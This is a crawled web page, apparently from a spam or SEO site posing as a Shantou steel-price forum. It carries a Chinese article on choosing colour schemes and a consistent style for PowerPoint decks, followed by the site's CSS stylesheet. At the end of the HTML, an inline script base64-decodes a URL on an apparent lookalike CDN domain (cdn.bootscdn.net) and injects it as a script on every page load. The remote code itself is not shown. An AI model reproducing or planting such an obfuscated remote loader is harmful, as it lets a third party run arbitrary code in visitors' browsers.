

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.7788jpj.com/xw_3/n/37549963.htm
body_size: 3305
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="模板ppt          　　日常我们常说某某人做的PPT风格自己很喜欢，某某人穿的衣服风格自己很欣赏。

　　那么什么是风格?
　　说不清楚，反正就是给受众的印象或综合感觉。
　　场合和受众分析
　　这个制作的ppt是用于什么场合?你" />
    <title>PPT时如何把握整体配色-汕头钢价格社区</title>
    <meta name="keywords" content="PPT时如何把握整体配色" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/resource/adult/adult/radiation.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">汕头钢价格社区</a>
                <span class="menu career stimulate">
<a href="/">首页</a><a href="/xw_1.htm">价格排行</a><a href="/xw_2.htm">社区资讯</a><a href="/xw_3.htm">交流故事</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>PPT时如何把握整体配色</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>PPT时如何把握整体配色</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2022-11-19 20:57:10</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <a href="https://www.daogeziyuan.com/" style="display: block; font-size: 14px; margin: 10px 10px; text-decoration: underline;" target="_blank">模板ppt</a></div>          <p>　　日常我们常说某某人做的PPT风格自己很喜欢，某某人穿的衣服风格自己很欣赏。</p>
<p style="text-align: center"></p>
<p>　　那么什么是风格?</p>
<p>　　说不清楚，反正就是给受众的印象或综合感觉。</p>
<p>　　<strong>场合和受众分</strong>析</p>
<p>　　这个制作的ppt是用于什么场合?你想给受众们留下什么印象?这个问题不妨先问一下自己，然后试着给出几个单词，比如&ldquo;亲切的&rdquo;，或是&ldquo;严肃&rdquo;的。这个是基调，基调定完之后，将来的考虑都围绕基调来做，整个PPT风格就不会偏移很多。</p>
<p>　　<strong>色彩确定</strong></p>
<p>　　说句实在话，色彩学至今没有一套放置四海皆准的标准，各地各国的文化，习俗对不同的颜色都会有不同的把握。所以我还是认为&ldquo;好看&rdquo;和&ldquo;合适&rdquo;是唯一的标准。如果一定要谈PPT配色理论，以下是最常应得三种(首先请自习什么是色环)：</p>
<center></center>
<p>　　单色搭配：就是一种颜色和它的明暗色搭配</p>
<center></center>
<p>　　类比色设计：任意连续三种颜色之间的搭配</p>
<center></center>
<p>　　对比色设计：一组相对的颜色之间的搭配</p>
<p>　　其他还有很多PPT配色原则，可自行搜索。在小A的一篇文章里也谈过一个简易配色的，可以参考(准备工作&mdash;PPT配色篇)。</p>
<center></center>
<p>　<strong>　从PPT母板开始</strong></p>
<p>　　PPT母板除了提高工作效率，对于整体风格的限定也是有作用的，这也是一般公司都愿意采用的原因，有母板的PPT至少在大致上风格不会太走样。</p>
<p><strong>　　操作步骤</strong></p>
<p>　　LOGO的位置摆放</p>
<p>　　PPT里字体标准：比如&ldquo;强调&rdquo;用斜体的，就统一用斜体。标题统一用一种字体，正文页统一用一种字体</p>
<p>　　PPT排版：主要要注意的地方是四周的留白是否一致，文字或图片离边距是否一致等等，建议设计的时候用辅助线会很好。</p>
<p>　　PPT图片处理：阴影方向是否一致，边框处理是否一致协调，图片类型是否一致，没有把握的话最好不要一会用图片，一会用插图。</p>
<p>　　最后，风格是一种累积的东西，慢慢形成你自己的东西，不断强化它，等有一天突然有人说某某的PPT很象是你做的，恭喜你!你已经有自己的风格了。</p>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/resource/spit/blast/insignificant.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/resource/spit/blast/insignificant.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="xm-footertop_con">
                <div class="container special-container">
                    <div class="row optics">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 汕头钢价格社区</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.7788jpj.com/resource/adult/adult/radiation.css
body_size: 3236
content:

.issueStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

/*header*/

.xm_header_wrap {
    line-height: 48px;
    height: 50px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
}

.xm_header_wrap .navbar_wrap {
    background-color: #505050;
}

.xm_header_wrap .logo {
    font-size: 22px;
    color: white;
    text-decoration: none;
}

.xm_header_wrap .menu {
    font-size: 16px;
    margin-left: 10px;
}

.xm_header_wrap .menu a {
    color: white;
    text-decoration: none;
    display: inline-block;
    padding: 0 10px;
}

.xm_header_wrap .menu a:hover,
.xm_header_wrap .menu .active {
    color: #ff8b3d;
}

.xm_header_wrap .user {
    float: right;
    color: white;
}

.xm_header_wrap .user a {
    font-size: 14px;
    color: white;
    text-decoration: none;
}


/*menu*/

.xm-sidebarplate {
    margin-top: 10px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
    border-bottom: 1px solid #e5e5e5;
    background-color: white;
    margin-bottom: 10px;
}

.xm-sidebarplate .tab {
    line-height: 36px;
    border-top-color: #ccd1d9;
    border-top-style: solid;
    border-top-width: 4px;
    font-weight: bold;
    background-color: #fafafa;
}

.xm-sidebarplate .row {
    margin: 0;
}

.xm-sidebarplate .row>a {
    width: 49%;
    text-decoration: none;
    color: #333;
    text-align: center;
    display: inline-block;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div {
    padding: 0;
    text-align: center;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div:nth-child(2n) {
    border-right: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div a {
    display: block;
    text-decoration: none;
    color: #333;
}

.xm-sidebarplate .row>div a:hover,
.xm-sidebarplate .row>div .active {
    color: #ff8b3d;
}

.mibbs_con {
    height: 50px;
    background-color: #ff6f3d;
    margin: 15px 0;
}

.mibbs_con .JD_sign {
    font-size: 24px;
    line-height: 50px;
    color: white;
    text-align: center;
}

.mibbs_con .JD_sign a {
    color: white;
    text-decoration: none;
}

.mibbs_con .sign_rank {
    border: 2px solid #ff6f3d;
    background-color: white;
    padding: 0 2px;
    text-align: center;
    color: #606060;
}

.mibbs_con .sign_rank span {
    display: block;
    border-bottom: 1px solid #eee;
    line-height: 22px;
}

.notice {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    margin-top: 10px;
    background-color: white;
}

.notice .top-title {
    border-bottom: 1px solid #e6e6e6;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    margin: 16px 0 10px 0;
    font-weight: 600;
}

.notice span {
    font-size: 12px;
}

.notice .box h3 {
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    margin-left: 10px;
}

.notice .box a {
    display: block;
    line-height: 20px;
    margin-bottom: 6px;
    padding-left: 8px;
    color: #666;
}

.notice .box a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.notice .box a img {
    height: 20px;
    width: 20px;
    border-radius: 50%;
    vertical-align: sub;
    margin-right: 4px;
}


/*index_main*/

.hostplate {
    line-height: 58px;
    background: #fff;
    font-size: 12px;
    border: 1px solid #e6e6e6;
    margin: 10px 0;
}

.hostplate span {
    color: #333;
    margin-left: 20px;
}

.hostplate a {
    margin: 0 10px;
    color: #333;
    text-decoration: none;
}

.hostplate a:hover {
    color: #ff8b3d;
}

.xm-theme {
    margin-top: 20px;
    padding: 20px 30px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme .theme_nav {
    line-height: 30px;
}

.xm-theme .theme_nav span {
    display: inline-block;
    padding: 0 10px
}

.xm-theme .theme_nav span:first-child {
    background-color: #f3f3f3;
}

.xm-theme .theme_nav .push {
    float: right;
    display: inline-block;
    line-height: 32px;
    width: 118px;
    color: white;
    font-size: 12px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}

.xm-theme ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme ul li .theme_list_img img {
    width: 100%;
}

.xm-theme ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    color: #333;
    font-size: 16px;
}

.xm-theme .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*index_hot*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*friend_link*/

.xm-footertop_con {
    background-color: #3f3f3f;
    padding: 25px 0 20px;
    margin-top: 20px;
}

.xm-footertop_con a {
    display: block;
    color: #6d6d6d;
    margin-bottom: 6px;
}

.xm-footertop_con a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*footer*/

.xm-footer {
    background-color: #505050;
    color: #dfdfdf;
    padding: 30px 0;
    text-align: center;
}

.xm-footer a {
    color: #dfdfdf;
    text-decoration: none;
}


/*list*/

.contain_header {
    color: #8c8c8c;
    padding: 37px 20px 34px;
    background-color: white;
    margin-top: 10px;
    border: 1px solid #e6e6e6;
    overflow: hidden;
}

.contain_header h2 {
    font-size: 20px;
    color: #333;
    float: left;
    margin: 0 0 0 140px;
    font-weight: 500;
}

.contain_header a {
    width: 126px;
    line-height: 28px;
    font-size: 12px;
    background-color: #ff7519;
    color: white;
    display: inline-block;
    text-align: center;
    float: right;
}

.xm-theme-list {
    margin-top: 10px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme-list .filtrate {
    background: #fafafa;
    border: solid #e6e6e6;
    padding: 21px 0 21px 30px;
    border-width: 1px 0 1px;
    overflow: hidden;
}

.xm-theme-list .filtrate span {
    display: inline-block;
    color: #333;
    line-height: 16px;
    float: right;
    margin-right: 10px;
}

.xm-theme-list .filtrate span:first-child {
    color: #ff8b3d;
}

.xm-theme-list .theme_con {
    padding: 20px 30px;
}

.xm-theme-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme-list ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme-list ul li .theme_list_img img {
    width: 100%;
}

.xm-theme-list ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme-list .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme-list .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    color: #333;
    font-size: 16px;
}

.xm-theme-list .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme-list .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme-list .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme-list .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme-list .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme-list .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 10px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*publish*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 20px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*reply*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_relate*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    background-color: white;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*detail*/

.xm-container-detail {
    margin: 0 0 10px 0;
}

.xm-container-detail .invitation,
.xm-container-detail .reply {
    padding: 20px 25px;
    background: #fff;
    border: 1px solid #e6e6e6;
    margin-bottom: 10px;
}

.xm-container-detail .invitation h1 {
    font-size: 22px;
    font-weight: 400;
    line-height: 26px;
    color: #ff8b3d;
}

.xm-container-detail .invitation .txt {
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    color: #8c8c8c;
    overflow: hidden;
    line-height: 24px;
}

.xm-container-detail .invitation .txt a {
    color: #333;
}

.xm-container-detail .invitation .txt a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-container-detail .invitation .txt .see {
    float: right;
    margin-bottom: 0;
    color: #8c8c8c;
}

.xm-container-detail .invitation .txt .see span {
    margin-right: 5px;
}

.xm-container-detail .invitation .txt .see .glyphicon {
    color: #dfdfdf;
}

.xm-container-detail .invitation .invitation_content img {
    max-width: 100%;
}

.xm-container-detail .faster_reply {
    display: table;
    padding: 10px 0;
    width: 100%;
}

.xm-container-detail .faster_reply .img-box {
    display: table-cell;
    width: 50px;
    height: 50px;
    overflow: hidden;
    border-radius: 50%;
}

.xm-container-detail .faster_reply .img-box img {
    width: 100%;
}

.xm-container-detail .faster_reply .input-box {
    display: table-cell;
    padding: 0 10px;
}

.xm-container-detail .faster_reply .input-box input {
    width: 100%;
    height: 36px;
    border: 1px solid #e6e6e6;
    padding-left: 10px;
}

.xm-container-detail .faster_reply .btn-box {
    display: table-cell;
    width: 150px;
}

.xm-container-detail .faster_reply .btn-box span {
    display: inline-block;
    background-color: #ff8b3d;
    line-height: 40px;
    width: 100%;
    text-align: center;
    color: white;
    cursor: pointer;
}

@media (max-width:768px) {
    .xm-container-detail .faster_reply .btn-box {
        width: 60px;
    }
}

.xm-container-detail .reply .reply-title {
    margin-bottom: 10px;
}

.xm-container-detail .reply .reply-title .reply_nav {
    font-size: 18px;
    color: #ff7519;
    overflow: hidden;
    line-height: 26px;
}

.xm-container-detail .reply .reply-title .nonstop {
    float: right;
    font-size: 12px;
    color: #8c8c8c;
    display: inline-block;
    line-height: 26px;
    cursor: pointer;
}

.xm-container-detail .reply .reply-title .nonstop:hover {
    color: #ff7519;
}

.xm-container-detail .reply ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-container-detail .reply li {
    border-bottom: 1px solid #e6e6e6;
    margin-top: 30px;
}

.xm-container-detail .reply .reply_list_img {
    width: 50px;
    height: 50px;
    overflow: hidden;
    float: left;
    border-radius: 50%;
}

.xm-container-detail .reply .reply_list_img img {
    width: 100%;
}

.xm-container-detail .reply .reply_list_con {
    margin-left: 60px;
}

.xm-container-detail .reply .auth_msg {
    line-height: 20px;
    color: #8c8c8c;
    font-size: 12px;
    overflow: hidden;
}

.xm-container-detail .reply .auth_msg .auth_name {
    margin-right: 5px;
    font-size: 14px;
    color: #ff8b3d;
}

.xm-container-detail .reply .auth_msg .reply_list_float {
    float: right;
    color: #c3c3c3;
}

.xm-container-detail .reply .reply_txt {
    font-size: 14px;
    line-height: 20px;
    margin-top: 5px;
}

.xm-container-detail .reply .replay_bu {
    text-align: right;
    font-size: 12px;
    color: #8c8c8c;
    margin-bottom: 0;
    line-height: 35px;
}

.xm-container-detail .reply .replay_bu span:hover {
    color: #333;
}


/*add*/

.special-container {
    width: 76%;
}

.special-row {
    margin: 0;
}

.special-row>div {
    padding: 0;
}

.back {
    background-color: #f3f3f3;
}

.plateinfor {
    padding: 20px 30px;
    border: 1px solid #dfdfdf;
    margin-bottom: 10px;
    background: #fff;
    color: #8c8c8c;
    font-size: 12px;
    margin-top: 10px;
}

.plateinfor a:first-child {
    line-height: 20px;
    font-size: 16px;
    color: #333;
    text-decoration: none;
}

.plateinfor span {
    color: #8c8c8c;
    font-size: 12px;
}

.plateinfor .attention {
    background: #f3f3f3;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    margin: 0 10px 0 15px;
    width: 60px;
    line-height: 20px;
}

.plateinfor .push {
    display: inline-block;
    float: right;
    width: 100px;
    font-size: 12px;
    color: #fff;
    line-height: 24px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}
.careerStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.petrolStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

